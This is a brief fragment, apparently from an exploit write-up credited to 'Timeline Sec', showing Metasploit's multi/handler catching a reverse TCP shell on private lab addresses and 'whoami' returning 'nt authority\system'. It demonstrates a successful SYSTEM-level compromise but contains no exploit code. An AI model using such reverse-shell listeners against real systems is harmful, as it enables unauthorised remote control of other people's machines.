 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.55:4444
[*] Command shell session 1 opened (192.168.3.55:4444 -> 192.168.3.3:50954) at 2021-07-09 07:53:22 -0400
C:\Windows\system32>whoami
whoami
nt authority\system
Timeline Sec
C:\Windows\system32>